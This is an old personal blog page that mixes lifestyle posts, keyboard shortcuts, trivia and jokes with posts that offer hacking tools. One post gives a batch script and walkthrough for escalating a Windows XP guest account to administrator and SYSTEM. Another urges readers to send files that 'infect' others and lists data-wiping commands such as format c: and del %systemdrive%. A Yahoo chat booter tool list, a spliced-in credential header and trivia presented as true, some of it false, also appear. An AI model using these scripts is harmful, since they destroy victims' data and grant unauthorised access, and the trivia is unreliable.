Tuesday, September 22, 2009
Skin Care for Men
Have you ever seen a couple together and thought, “He must be taking his mom out to lunch”-only to find that the couple is married? It’s a fact: men’s and women’s skin age differently.
Testosterone causes men to have thicker skin, which means that it tends to sag and wrinkle less and is a more effective barrier against environmental irritants and bacteria. Not only do women have thinner skin, but their oil glands produce slightly less oil than men’s, which means they have less “natural” moisturizer. Men usually shave their faces, which exfoliates the dead cells and lessens the appearance of wrinkles. On the down side, for many men shaving is an abrasive experience and can account for the roughening of the skin along the jaw line and cheeks.Regardless of the inherent advantages that men have when it comes to their skin, a daily skin care regime can work wonders to maintain a vigorous, youthful appearance (that testosterone doesn’t last forever, guys). Skin care for men is remarkably similar to that for women. You will want to clean your skin every day, apply toner and moisturize your skin. And always use sun block, at least SPF 15.
Protect Your Skin
Sun is damaging to the appearance and health of your skin, and even those of you who spend a total of five minutes in the sun per day-getting in and out of your car, for instance-will want to heed the following tips. Always use an SPF 15 sunscreen and apply it everywhere the sun’s rays might touch you: ears, the back of your neck, and bald areas of your scalp. If you’re sweating or swimming, apply it at least once an hour. Wear tightly-woven clothing to prevent the sun from penetrating the fabric and getting to your skin.
Sunburns
If that week-long beach volleyball tournament has left you with sun-reddened, throbbing, blistered skin, there are a few things you can do to lessen your discomfort. Apply aloe vera to burned areas to moisturize and promote healing; chamomile steeped in water can help to relieve the sting; calamine lotion will lessen the itching; cool compresses, baths, and showers will sooth your skin, and adding vinegar or cooked oatmeal to your bath water will reduce the sting. Starchy, liquefied raw potatoes applied directly to the sunburned areas will also lessen the pain, but make sure that you wait until the mixture dries completely before you rinse it off to reap the full benefits.
Acne
Acne is a problem for many men. Thick skin and active oil glands can cause everything from the occasional blemish to full-blown acne. Men’s acne treatment is similar to women’s, but the products tend to be a little more concentrated. Our Baking Soda Scrub recipe (below) is non-irritating and will sooth and gently exfoliate your skin. For other tips and recipes to treat acne, go to Acne Prone Skin Care.
Baking Soda Scrub
Wet your face with warm water. Apply 1 tbsp. baking soda to dampened skin, massaging gently but thoroughly all over the face (including behind the ears). Rinse carefully removing all the baking soda, and repeat the process. Dry your face, apply toner and sun block.
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 4:34 AM 0 comments
Key Board Short Cut,.....!!!
Remember these keys when ur mouse is not working this is very helpful.
General keyboard shortcuts
* CTRL+C (Copy)
* CTRL+X (Cut)
* CTRL+V (Paste)
* CTRL+Z (Undo)
* DELETE (Delete)
* SHIFT+DELETE (Delete the selected item permanently without placing the item in the Recycle Bin)
* CTRL while dragging an item (Copy the selected item)
* CTRL+SHIFT while dragging an item (Create a shortcut to the selected item)
* F2 key (Rename the selected item)
* CTRL+RIGHT ARROW (Move the insertion point to the beginning of the next word)
* CTRL+LEFT ARROW (Move the insertion point to the beginning of the previous word)
* CTRL+DOWN ARROW (Move the insertion point to the beginning of the next paragraph)
* CTRL+UP ARROW (Move the insertion point to the beginning of the previous paragraph)
* CTRL+SHIFT with any of the arrow keys (Highlight a block of text)
* SHIFT with any of the arrow keys (Select more than one item in a window or on the desktop, or select text in a document)
* CTRL+A (Select all)
* F3 key (Search for a file or a folder)
* ALT+ENTER (View the properties for the selected item)
* ALT+F4 (Close the active item, or quit the active program)
* ALT+ENTER (Display the properties of the selected object)
* ALT+SPACEBAR (Open the shortcut menu for the active window)
* CTRL+F4 (Close the active document in programs that enable you to have multiple documents open simultaneously)
* ALT+TAB (Switch between the open items)
* ALT+ESC (Cycle through items in the order that they had been opened)
* F6 key (Cycle through the screen elements in a window or on the desktop)
* F4 key (Display the Address bar list in My Computer or Windows Explorer)
* SHIFT+F10 (Display the shortcut menu for the selected item)
* ALT+SPACEBAR (Display the System menu for the active window)
* CTRL+ESC (Display the Start menu)
* ALT+Underlined letter in a menu name (Display the corresponding menu)
* Underlined letter in a command name on an open menu (Perform the corresponding command)
* F10 key (Activate the menu bar in the active program)
* RIGHT ARROW (Open the next menu to the right, or open a submenu)
* LEFT ARROW (Open the next menu to the left, or close a submenu)
* F5 key (Update the active window)
* BACKSPACE (View the folder one level up in My Computer or Windows Explorer)
* ESC (Cancel the current task)
* SHIFT when you insert a CD-ROM into the CD-ROM drive (Prevent the CD-ROM from automatically playing)
* CTRL+SHIFT+ESC (Open Task Manager)
Dialog box keyboard shortcuts
If you press SHIFT+F8 in extended selection list boxes, you enable extended selection mode. In this mode, you can use an arrow key to move a cursor without changing the selection. You can press CTRL+SPACEBAR or SHIFT+SPACEBAR to adjust the selection. To cancel extended selection mode, press SHIFT+F8 again. Extended selection mode cancels itself when you move the focus to another control.
* CTRL+TAB (Move forward through the tabs)
* CTRL+SHIFT+TAB (Move backward through the tabs)
* TAB (Move forward through the options)
* SHIFT+TAB (Move backward through the options)
* ALT+Underlined letter (Perform the corresponding command or select the corresponding option)
* ENTER (Perform the command for the active option or button)
* SPACEBAR (Select or clear the check box if the active option is a check box)
* Arrow keys (Select a button if the active option is a group of option buttons)
* F1 key (Display Help)
* F4 key (Display the items in the active list)
* BACKSPACE (Open a folder one level up if a folder is selected in the Save As or Open dialog box)
Microsoft natural keyboard shortcuts
* Windows Logo (Display or hide the Start menu)
* Windows Logo+BREAK (Display the System Properties dialog box)
* Windows Logo+D (Display the desktop)
* Windows Logo+M (Minimize all of the windows)
* Windows Logo+SHIFT+M (Restore the minimized windows)
* Windows Logo+E (Open My Computer)
* Windows Logo+F (Search for a file or a folder)
* CTRL+Windows Logo+F (Search for computers)
* Windows Logo+F1 (Display Windows Help)
* Windows Logo+ L (Lock the keyboard)
* Windows Logo+R (Open the Run dialog box)
* Windows Logo+U (Open Utility Manager)
Accessibility keyboard shortcuts
* Right SHIFT for eight seconds (Switch FilterKeys either on or off)
* Left ALT+left SHIFT+PRINT SCREEN (Switch High Contrast either on or off)
* Left ALT+left SHIFT+NUM LOCK (Switch the MouseKeys either on or off)
* SHIFT five times (Switch the StickyKeys either on or off)
* NUM LOCK for five seconds (Switch the ToggleKeys either on or off)
* Windows Logo +U (Open Utility Manager)
Windows Explorer keyboard shortcuts
* END (Display the bottom of the active window)
* HOME (Display the top of the active window)
* NUM LOCK Asterisk sign (*) (Display all of the subfolders that are under the selected folder)
* NUM LOCK+Plus sign (+) (Display the contents of the selected folder)
* NUM LOCK+Minus sign (-) (Collapse the selected folder)
* LEFT ARROW (Collapse the current selection if it is expanded, or select the parent folder)
* RIGHT ARROW (Display the current selection if it is collapsed, or select the first subfolder)
Shortcut keys for Character Map
After you double-click a character on the grid of characters, you can move through the grid by using the keyboard shortcuts:
* RIGHT ARROW (Move to the right or to the beginning of the next line)
* LEFT ARROW (Move to the left or to the end of the previous line)
* UP ARROW (Move up one row)
* DOWN ARROW (Move down one row)
* PAGE UP (Move up one screen at a time)
* PAGE DOWN (Move down one screen at a time)
* HOME (Move to the beginning of the line)
* END (Move to the end of the line)
* CTRL+HOME (Move to the first character)
* CTRL+END (Move to the last character)
* SPACEBAR (Switch between Enlarged and Normal mode when a character is selected)
Microsoft Management Console (MMC) main window keyboard shortcuts
* CTRL+O (Open a saved console)
* CTRL+N (Open a new console)
* CTRL+S (Save the open console)
* CTRL+M (Add or remove a console item)
* CTRL+W (Open a new window)
* F5 key (Update the content of all console windows)
* ALT+SPACEBAR (Display the MMC window menu)
* ALT+F4 (Close the console)
* ALT+A (Display the Action menu)
* ALT+V (Display the View menu)
* ALT+F (Display the File menu)
* ALT+O (Display the Favorites menu)
MMC console window keyboard shortcuts
* CTRL+P (Print the current page or active pane)
* ALT+Minus sign (-) (Display the window menu for the active console window)
* SHIFT+F10 (Display the Action shortcut menu for the selected item)
* F1 key (Open the Help topic, if any, for the selected item)
* F5 key (Update the content of all console windows)
* CTRL+F10 (Maximize the active console window)
* CTRL+F5 (Restore the active console window)
* ALT+ENTER (Display the Properties dialog box, if any, for the selected item)
* F2 key (Rename the selected item)
* CTRL+F4 (Close the active console window. When a console has only one console window, this shortcut closes the console)
Remote desktop connection navigation
* CTRL+ALT+END (Open the Microsoft Windows NT Security dialog box)
* ALT+PAGE UP (Switch between programs from left to right)
* ALT+PAGE DOWN (Switch between programs from right to left)
* ALT+INSERT (Cycle through the programs in most recently used order)
* ALT+HOME (Display the Start menu)
* CTRL+ALT+BREAK (Switch the client computer between a window and a full screen)
* ALT+DELETE (Display the Windows menu)
* CTRL+ALT+Minus sign (-) (Place a snapshot of the entire client window area on the Terminal server clipboard and provide the same functionality as pressing ALT+PRINT SCREEN on a local computer.)
* CTRL+ALT+Plus sign (+) (Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PRINT SCREEN on a local computer.)
Microsoft Internet Explorer navigation
* CTRL+B (Open the Organize Favorites dialog box)
* CTRL+E (Open the Search bar)
* CTRL+F (Start the Find utility)
* CTRL+H (Open the History bar)
* CTRL+I (Open the Favorites bar)
* CTRL+L (Open the Open dialog box)
* CTRL+N (Start another instance of the browser with the same Web address)
* CTRL+O (Open the Open dialog box, the same as CTRL+L)
* CTRL+P (Open the Print dialog box)
* CTRL+R (Update the current Web page)
* CTRL+W (Close the current window)
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 4:28 AM 0 comments
Attempt to think - STORY..
Many years ago in a small Indian village,
A farmer had the misfortune of owing a large sum of money to a village moneylender. The Moneylender, who was old and ugly, fancied the farmer's beautiful Daughter. So he proposed a bargain.
He said he would forgo the farmer's debt if he could marry his Daughter. Both the farmer and his daughter were horrified by the Proposal.
So the cunning money-lender suggested that they let Providence decide the matter. He told them that he would put a black Pebble and a white pebble into an empty money bag. Then the girl would have to pick one pebble from the bag.
1) If she picked the black pebble, she would become his wife and her father's debt would be forgiven.
2) If she picked the white pebble she need not marry him and her father's debt would still be forgiven.
3) But if she refused to pick a pebble, her father would be thrown into Jail.
They were standing on a pebble strewn path in the farmer's field. As They talked, the moneylender bent over to pick up two pebbles. As he Picked them up, the sharp-eyed girl noticed that he had picked up two Black pebbles and put them into the bag.
He then asked the girl to pick A pebble from the bag.
Now, imagine that you were standing in the field. What would you have Done if you were the girl? If you had to advise her, what would you Have told her?
Careful analysis would produce three possibilities:
1. The girl should refuse to take a pebble.
2. The girl should show that there were two black pebbles in the bag And expose the money-lender as a cheat.
3. The girl should pick a black pebble and sacrifice herself in order To save her father from his debt and imprisonment.
Take a moment to ponder over the story. The above story is used with The hope that it will make us appreciate the difference between lateral And logical thinking.
The girl's dilemma cannot be solved with Traditional logical thinking. Think of the consequences if she chooses The above logical answers.
What would you recommend to the Girl to do?
Well, here is what she did ....
The girl put her hand into the moneybag and drew out a pebble. Without Looking at it, she fumbled and let it fall onto the pebble-strewn path Where it immediately became lost among all the other pebbles.
"Oh, how clumsy of me," she said. "But never mind, if you look into the Bag for the one that is left, you will be able to tell which pebble I Picked."
Since the remaining pebble is black, it must be assumed that she had Picked the white one. And since the money-lender dared not admit his Dishonesty, the girl changed what seemed an impossible situation into An extremely advantageous one.
MORAL OF THE STORY:
Most complex problems do have a solution. It is only that we don't Attempt to think.
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 4:25 AM 0 comments
50 Amazing but useless facts...!!!
Beetles taste like apples, wasps like pine nuts, and worms like fried bacon.
Of all the words in the English language, the word 'set' has the most definitions!
What is called a "French kiss" in the English speaking world is known as an "English kiss" in France.
"Almost" is the longest word in the English language with all the letters in alphabetical order.
"Rhythm" is the longest English word without a vowel.
In 1386, a pig in France was executed by public hanging for the murder of a child
A cockroach can live several weeks with its head cut off!
Human thigh bones are stronger than concrete.
You can't kill yourself by holding your breath
There is a city called Rome on every continent.
It's against the law to have a pet dog in Iceland!
Your heart beats over 100,000 times a day!
Horatio Nelson, one of England's most illustrious admirals was throughout his life, never able to find a cure for his sea-sickness.
The skeleton of Jeremy Bentham is present at all important meetings of the University of London
Right handed people live, on average, nine years longer than left-handed people
Your ribs move about 5 million times a year, everytime you breathe!
The elephant is the only mammal that can't jump!
One quarter of the bones in your body, are in your feet!
Like fingerprints, everyone's tongue print is different!
The first known transfusion of blood was performed as early as 1667, when Jean-Baptiste, transfused two pints of blood from a sheep to a young man
Fingernails grow nearly 4 times faster than toenails!
Most dust particles in your house are made from dead skin!
The present population of 5 billion plus people of the world is predicted to become 15 billion by 2080.
Women blink nearly twice as much as men.
Adolf Hitler was a vegetarian, and had only ONE testicle.
Honey is the only food that does not spoil. Honey found in the tombs of Egyptian pharaohs has been tasted by archaeologists and found edible.
Months that begin on a Sunday will always have a "Friday the 13th."
Coca-Cola would be green if colouring weren't added to it.
On average a hedgehog's heart beats 300 times a minute.
More people are killed each year from bees than from snakes.
The average lead pencil will draw a line 35 miles long or write approximately 50,000 English words.
More people are allergic to cow's milk than any other food.
Camels have three eyelids to protect themselves from blowing sand.
The placement of a donkey's eyes in its' heads enables it to see all four feet at all times!
The six official languages of the United Nations are: English, French, Arabic, Chinese, Russian and Spanish.
Earth is the only planet not named after a god.
It's against the law to burp, or sneeze in a church in Nebraska, USA.
You're born with 300 bones, but by the time you become an adult, you only have 206.
Some worms will eat themselves if they can't find any food!
Dolphins sleep with one eye open!
It is impossible to sneeze with your eyes open
The worlds oldest piece of chewing gum is 9000 years old!
The longest recorded flight of a chicken is 13 seconds
Queen Elizabeth I regarded herself as a paragon of cleanliness. She declared that she bathed once every three months, whether she needed it or not
Slugs have 4 noses.
Owls are the only birds who can see the colour blue.
A man named Charles Osborne had the hiccups for 69 years!
A giraffe can clean its ears with its 21-inch tongue!
The average person laughs 10 times a day!
An ostrich's eye is bigger than its brain
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 4:17 AM 0 comments
21 Reasons Why I Love You...
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 4:13 AM 0 comments
Harley Davidson Bikes Arrive in India!
Thanks to Indian Mangoes...!!!!
But since the ban has now been lifted, and Indian mangoes are now readily exported to the US, India in return has reversed the ban on importing two wheelers that are more than 800cc to the Indian market. So that means the monstrous engines of the Harley Davidson are ready to storm to India.
On Thursday the official website of Harley Davidson announced that its cruiser motorbikes will arrive in the fast-emerging and promising Indian market, however no word yet on how much the bikes will cost in India. Our guess is that they will be priced upwards of Rs 15 lakhs, especially since the lowest end Harley in the US costs about $12,000. Although to gain a profit, the Indian goevernment is forced to impose excise duties on 800cc+ motorcycles. Japanese bike giant Yamaha also had a tough time launching the saucy YZF-R1 and the MT-01 in India as it had to overcome the import trade policy. Honda and Suzuki also have made their foray by bringing some of their international bikes to India.
The Harley Davidson range of bikes remain to be the most popular cruiser bikes in the world and the deep pocketed Indian junta will be more than happy to snap up a Harley or two. Check back this space for more on the Harley Davidson bikes in India.
Now guys better save some money...... to buy this lil machine :)
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 4:05 AM 0 comments
BEST LAWYER STORY OF THE YEAR, DECADE AND PROBABLY THE CENTURY
Charlotte , North Carolina . A lawyer purchased a box of very rare and expensive cigars, then insured them against, among other things, fire.
Within a month, having smoked his entire stockpile of these great cigars and without yet having made even his first premium payment on the policy the lawyer filed a claim against the insurance company. In his claim, the lawyer stated the cigars were lost "in a series of small fires." The insurance company refused to pay, citing the obvious reason, that the man had consumed the cigars in the normal fashion.
The lawyer sued.. and WON!
(Stay with me.)
Delivering the ruling, the judge agreed with the insurance company
that the claim was frivolous.
The judge stated nevertheless, that the lawyer held a policy from
the company, which it had warranted that the cigars were insurable and also guaranteed that it would insure them against fire, without defining what is considered to be unacceptable fire" and was obligated to pay the claim.
Rather than endure lengthy and costly appeal process, the insurance company accepted the ruling and paid $15,000 to the lawyer for his loss of the cigars lost in the "fires".
NOW FOR THE BEST PART..
After the lawyer cashed the check, the insurance company had him
arrested on 24 counts of ARSON (Arson is the crime of deliberately and maliciously setting fire to structures or wildland areas.)
With his own insurance claim and testimony from the previous case
being used against him, the lawyer was convicted of intentionally burning his insured property and was sentenced to 24 months in jail and a $24,000 fine.
This is a true story and was the First Place winner in the recent
Criminal Lawyers Award Contest.
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 3:59 AM 0 comments
Wednesday, August 19, 2009
YAHOO CHAT ROOM MIC LOCKERS N POWER MIC
 RD64
RD64  Max Vox
Max Vox  Ex1r Voice Lag
Ex1r Voice Lag  Error Vox V4
Error Vox V4  YMC Cracked
YMC Cracked  The Voice Domanition 20
The Voice Domanition 20  The Voice Domanition By Danger
The Voice Domanition By Danger Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 11:35 AM 0 comments
Labels: mic locker, Power Mic, Voice Booter, Voice Lagger, Voice Tools, Yahoo Mic Locker
YAHOO CHAT CLIENTS
 YTP Pro Build
YTP Pro Build ![]()
 The Messenger
The Messenger ![]()
 Relax Chat
Relax Chat![]()
 YM Hook Alpha
YM Hook Alpha ![]()
 PRC 10
PRC 10 ![]()
 Yaheh
Yaheh ![]()
 PRC V9
PRC V9 ![]()
 Room Domination
Room Domination ![]()
 NWO Booters Chat
NWO Booters Chat ![]()
 Yahaven
Yahaven ![]()
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 12:55 AM 0 comments
Monday, August 17, 2009
Hack admin from xp guest account(Thats possible )

Well thats possible ..
Please Dont missuse This Post . Its meant for "Educational Purpose" only or for helping those who have lost their PASSWORD.
HaCk "GUEST" with Admin privileges........
echo off
title Please wait...
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0
Copy this to notepad and save the file as "Guest2admin.bat"
then u can double click the file to execute or run in the cmd.
it works...
~ Cheers ~
* Haking "admin" from "user" mode n more
really that is possible !
u know why is it a "user" account because it lacks come service layer than that in "administrator" account
Using simple command line tools on a machine running Windows XP we will obtain system level privileges, and run the entire explorer process (Desktop), and all processes that run from it have system privileges. The system run level is higher than administrator, and has full control of the operating system and it’s kernel. On many machines this can be exploited even with the guest account. At the time I’m publishing this, I have been unable to find any other mention of people running an entire desktop as system, although I have seen some articles regarding the SYSTEM command prompt.
Local privilege escalation is useful on any system that a hacker may compromise; the system account allows for several other things that aren’t normally possible (like resetting the administrator password).
The Local System account is used by the Windows OS to control various aspects of the system (kernel, services, etc); the account shows up as SYSTEM in the Task Manager
Local System differs from an Administrator account in that it has full control of the operating system, similar to root on a *nix machine. Most System processes are required by the operating system, and cannot be closed, even by an Administrator account; attempting to close them will result in a error message. The following quote from Wikipedia explains this in a easy to understand way:
You can trick the system into running a program, script, or batch file with system level privileges.
One sample
One trick is to use a vulnerability in Windows long filename support.
Try placing an executable named Program.*, in the root directory of the "Windows" drive. Then reboot. The system may run the Program.*, with system level privileges. So long as one of the applications in the "Program Files" directory is a startup app. The call to "Program Files", will be intercepted by Program.*.
Microsoft eventually caught on to that trick. Now days, more and more, of the startup applications are being coded to use limited privileges.
Quote:
In Windows NT and later systems derived from it (Windows 2000, Windows XP, Windows Server 2003 and Windows Vista), there may or may not be a superuser. By default, there is a superuser named Administrator, although it is not an exact analogue of the Unix root superuser account. Administrator does not have all the privileges of root because some superuser privileges are assigned to the Local System account in Windows NT.
Under normal circumstances, a user cannot run code as System, only the operating system itself has this ability, but by using the command line, we will trick Windows into running our desktop as System, along with all applications that are started from within.
Getting SYSTEM
I will now walk you through the process of obtaining SYSTEM privileges.
To start, lets open up a command prompt (Start > Run > cmd > [ENTER]).
At the prompt, enter the following command, then press [ENTER]:
Code:
at
If it responds with an “access denied” error, then we are out of luck, and you’ll have to try another method of privilege escalation; if it responds with “There are no entries in the list” (or sometimes with multiple entries already in the list) then we are good. Access to the at command varies, on some installations of Windows, even the Guest account can access it, on others it’s limited to Administrator accounts. If you can use the at command, enter the following commands, then press [ENTER]:
Code:
at 15:25 /interactive “cmd.exe”
Lets break down the preceding code. The “at” told the machine to run the at command, everything after that are the operators for the command, the important thing here, is to change the time (24 hour format) to one minute after the time currently set on your computers clock, for example: If your computer’s clock says it’s 4:30pm, convert this to 24 hour format (16:30) then use 16:31 as the time in the command. If you issue the at command again with no operators, then you should see something similar to this:
When the system clock reaches the time you set, then a new command prompt will magically run. The difference is that this one is running with system privileges (because it was started by the task scheduler service, which runs under the Local System account). It should look like this:
You’ll notice that the title bar has changed from cmd.exe to svchost.exe (which is short for Service Proxy-Authorization: Basic YXJvbWFuMDc6c2Vuc2VpdA==ost). Now that we have our system command prompt, you may close the old one. Run Task Manager by either pressing CTRL+ALT+DELETE or typing taskmgr at the command prompt. In task manager, go to the processes tab, and kill explorer.exe; your desktop and all open folders should disappear, but the system command prompt should still be there.
At the system command prompt, enter in the following:
Code:
explorer.exe
A desktop will come back up, but what this? It isn’t your desktop. Go to the start menu and look at the user name, it should say “SYSTEM”. Also open up task manager again, and you’ll notice that explorer.exe is now running as SYSTEM. The easiest way to get back into your own desktop, is to log out and then log back in. The following 2 screenshots show my results (click to zoom):
System user name on start menu
explorer.exe running under SYSTEM
What to do now
Now that we have SYSTEM access, everything that we run from our explorer process will have it too, browsers, games, etc. You also have the ability to reset the administrators password, and kill other processes owned by SYSTEM. You can do anything on the machine, the equivalent of root; You are now God of the Windows machine. I’ll leave the rest up to your imagination.
ADMINISTRATOR IN WELCOME SCREEN.
When you install Windows XP an Administrator Account is created (you are asked to supply an administrator password), but the "Welcome Screen" does not give you the option to log on as Administrator unless you boot up in Safe Mode.
First you must ensure that the Administrator Account is enabled:
1 open Control Panel
2 open Administrative Tools
3 open Local Security Policy
4 expand Local Policies
5 click on Security Options
6 ensure that Accounts: Administrator account status is enabled Then follow the instructions from the "Win2000 Logon Screen Tweak" ie.
1 open Control Panel
2 open User Accounts
3 click Change the way users log on or log off
4 untick Use the Welcome Screen
5 click Apply Options
You will now be able to log on to Windows XP as Administrator in Normal Mode.
EASY WAY TO ADD THE ADMINISTRATOR USER TO THE WELCOME SCREEN.!!
Start the Registry Editor Go to:
HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList \
Right-click an empty space in the right pane and select New > DWORD Value Name the new value Administrator. Double-click this new value, and enter 1 as it's Value data. Close the registry editor and restart.
Enjoy And Good Luck
BY Zowel *****
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 12:44 AM 0 comments
Labels: account hacking, Hack admin from xp guest account, hacking
Format a HDD with notepad

Step 1.
Copy The Following In Notepad Exactly as it says
01001011000111110010010101010101010000011111100000
Step 2.
Save As An EXE Any Name Will Do
Step 3.
Send the EXE to People And Infect
OR
IF u think u cannot format c driver when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code
format c:\ /Q/X -- this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X -- this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X -- this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini -- this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself rest
cant spoonfeed
its workin
Do not try it on ur PC. dont mess around this is for educational purpose only
still if u cant figure it out try dis
go to notepad
@Echo off
Del C:\ *.*y
save it as Dell.bat
worse
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
BY ZOWEL .............!!
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 12:39 AM 0 comments
Labels: format harddisk, format hdd with notepad, virus
Wednesday, August 12, 2009
Guinness World Records
1. Highest walk on air balloon. Mike Howard (Mike Howard) from Britain walked the beam that can extend between two balloons at an altitude of 6522 m. near the city Yovil, County Somersetshir, UK, September 1, 2004 This feat was captured on videotape for the television show "Guinness records : 50 years, 50 of Records."
Mike Howard (Mike Howard) from Britain walked the beam that can extend between two balloons at an altitude of 6522 m. near the city Yovil, County Somersetshir, UK, September 1, 2004 This feat was captured on videotape for the television show "Guinness records : 50 years, 50 of Records."
2. The most stretchable skin. Harry Turner (Garry Turner) from Britain could spread to the abdominal skin to see 15,8 This is due to a rare disease known as syndrome Elersa- Danlosa violation connective tissue, affecting the skin, ligaments and internal organs. Collagen, strengthens skin, and is responsible for its elasticity, damaged, which, among other things, is the weakening of the skin and joints razboltannost. In more severe cases, this can result in the destruction or rupture of blood vessels, leading to death.
Harry Turner (Garry Turner) from Britain could spread to the abdominal skin to see 15,8 This is due to a rare disease known as syndrome Elersa- Danlosa violation connective tissue, affecting the skin, ligaments and internal organs. Collagen, strengthens skin, and is responsible for its elasticity, damaged, which, among other things, is the weakening of the skin and joints razboltannost. In more severe cases, this can result in the destruction or rupture of blood vessels, leading to death.
3. The heaviest apple. The heaviest weighing 1,849 kg apple. Chisato raised Iwasaki (Chisato Iwasaki) for its apple farm in the town of Hirosaki (Hirosaki), Japan, which was thwarted by October 24, 2005
The heaviest weighing 1,849 kg apple. Chisato raised Iwasaki (Chisato Iwasaki) for its apple farm in the town of Hirosaki (Hirosaki), Japan, which was thwarted by October 24, 2005
7. The biggest hamburger, which can be bought. The biggest hamburger weighing 35.6 kg. included in the menu bar grill Bob's BBQ & Grill on the beach in Pattaya, Thailand on July 31, 2006
The biggest hamburger weighing 35.6 kg. included in the menu bar grill Bob's BBQ & Grill on the beach in Pattaya, Thailand on July 31, 2006
11. The largest number of concrete blocks, broken karatistom one minute.  Ninety concrete blocks for one minute broke his arm Norwegian Narve Laeret on televisions transfer "Senkveld" television TV2 on November 9, 2006 in Oslo.
Ninety concrete blocks for one minute broke his arm Norwegian Narve Laeret on televisions transfer "Senkveld" television TV2 on November 9, 2006 in Oslo.
12. The largest number of snakes gremuchih held in his mouth.  American Jackie Bibby (Jackie Bibby) was able to hold in his mouth without assistance 10 gremuchih snake tails for a period of 10 seconds on the Day Guinness World Records on November 9, 2006
American Jackie Bibby (Jackie Bibby) was able to hold in his mouth without assistance 10 gremuchih snake tails for a period of 10 seconds on the Day Guinness World Records on November 9, 2006
13. The largest number of needles in the head. One 1,790 needles for acupuncture was votknuto in the head and face Shengchu Chinese Wei (Wei Shengchu) on March 23, 2004 in the city of Nanning, China.
One 1,790 needles for acupuncture was votknuto in the head and face Shengchu Chinese Wei (Wei Shengchu) on March 23, 2004 in the city of Nanning, China.
14. The longest fingernails on both hands. Nelvin Feyzel Booz (Nelvin Feizel Boothe) from the city of Pontiac, Michigan, not strig nails 25 years, bringing the total length of 1910 amounted to 931 nails see
Nelvin Feyzel Booz (Nelvin Feizel Boothe) from the city of Pontiac, Michigan, not strig nails 25 years, bringing the total length of 1910 amounted to 931 nails see
 Kim Gudmen the United States can vypuchit eye of the eye of 11 mm. This fact was recorded in the television show "Guinness World records : Praymtaym" June 13, 1998
Kim Gudmen the United States can vypuchit eye of the eye of 11 mm. This fact was recorded in the television show "Guinness World records : Praymtaym" June 13, 1998
19. Longest jet of milk produced from the eye. 
Ilker Yilmaz (Ilker Yilmaz) from Turkey issued a strict eye milk 279.5 see Record was recorded on September 1, 2004 at the Hotel Armada Hotel in Istanbul, Turkey.
18. The most hirsute men. Victor "Larry" Ramos Gomez (Victor "Larry" Ramos Gomez), pictured in the photos, and Gabriel "Danny" Gomez (Gabriel "Danny" Gomez) (both from Mexico) belong to one family, consisting of 19 members, has five generations which are rare disease known as a common congenital Ray, and characterized by excessive hair on the face and Volvo. Traits cover women's family can be described as a light or average, while 98% of men covered with thick body hair, except for the hands and feet.
Victor "Larry" Ramos Gomez (Victor "Larry" Ramos Gomez), pictured in the photos, and Gabriel "Danny" Gomez (Gabriel "Danny" Gomez) (both from Mexico) belong to one family, consisting of 19 members, has five generations which are rare disease known as a common congenital Ray, and characterized by excessive hair on the face and Volvo. Traits cover women's family can be described as a light or average, while 98% of men covered with thick body hair, except for the hands and feet.
Posted by ·!¦[·ΖσωΣl·]¦!···βόяŋ Ŧσ Яũlέ·· at 5:34 AM 0 comments